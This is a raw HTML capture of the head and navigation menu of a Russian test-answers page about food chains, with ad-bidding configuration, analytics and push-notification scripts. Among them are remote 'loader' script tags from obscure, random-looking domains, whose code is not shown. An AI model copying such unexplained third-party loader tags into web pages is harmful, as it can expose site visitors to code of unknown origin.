

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html
body_size: 13928
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Верно составленная пищевая цепь: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Верно составленная пищевая цепь:." />
<link rel="canonical" href="https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Верно составленная пищевая цепь: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Верно составленная пищевая цепь:." />
<meta property="og:url" content="https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:32:41+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html","url":"https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html","name":"Верно составленная пищевая цепь: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:32:41+00:00","dateModified":"2023-01-21T17:32:41+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Верно составленная пищевая цепь:.","breadcrumb":{"@id":"https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Верно составленная пищевая цепь: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/40846" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fverno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fverno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-40846 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
